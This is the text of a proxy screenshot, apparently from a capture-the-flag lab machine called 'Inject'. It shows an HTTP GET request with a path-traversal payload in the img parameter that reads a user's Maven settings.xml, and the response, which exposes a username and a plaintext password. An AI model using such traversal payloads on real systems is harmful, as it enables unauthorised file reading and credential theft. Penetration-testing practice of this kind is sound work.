 Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Sat, 01 Apr 2023 21:31:11 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23
Search...
0 matches